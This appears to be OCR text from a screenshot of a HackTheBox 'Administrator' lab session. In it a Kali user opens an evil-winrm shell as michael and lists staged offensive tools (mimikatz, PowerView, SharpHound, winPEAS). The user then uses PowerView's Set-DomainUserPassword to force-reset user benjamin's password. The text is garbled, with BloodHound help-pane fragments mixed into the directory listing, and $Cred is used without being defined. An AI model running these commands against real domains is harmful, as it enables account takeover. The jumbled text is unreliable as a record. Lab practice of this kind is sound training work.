 ┌──(kali㉿dipeua-pc)-[~/HackTheBox/Administrator/bloodhound]
└─$ evil-winrm -i administrator.htb -u michael -p 'michaelPassword'
Evil-WinRM shell v3.7
Node Info
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\michael\Documents> whoami
administrator\michael
*Evil-WinRM* PS C:\Users\michael\Documents> dir
Help: ForceChangePassword
Directory: C:\Users\michael\Documents
Info Windows Abuse Linux Abuse Opsec Refs
Mode LastWriteTime Length Name
---- ------------- ------ ----
The user MICHAEL@ADMINISTRATOR.HTB has the capability to change the user
-a---- 4/12/2025 12:03 PM 11952 20250412120318_BloodHound.zip
NISTRATOR.HTB's password without knowing that user's current
-a---- 4/12/2025 10:35 PM 12062 20250412223530_BloodHound.zip
-a---- 4/12/2025 10:51 PM 11978 20250412225138_BloodHound.zip
-a---- 4/11/2025 3:02 PM 1355264 mimikatz.exe
-a---- 4/12/2025 10:51 PM 8982 NDI3ZmMyMGItNzc4Ny00MzE1LTllNDItYTM4YTEzYjcyZDFj.bin
-a---- 4/11/2025 2:39 PM 770279 PowerView.ps1
Close
-a---- 4/12/2025 12:01 PM 1046528 SharpHound.exe
-a---- 4/11/2025 2:54 PM 10144256 winPEASx64.exe
*Evil-WinRM* PS C:\Users\michael\Documents> . .\PowerView.ps1
$UserPassword = ConvertTo-SecureString 'benjaminPassword' -AsPlainText -Force
Set-DomainUserPassword -Identity 'benjamin' -AccountPassword $UserPassword -Credential $Cred
*Evil-WinRM* PS C:\Users\michael\Documents>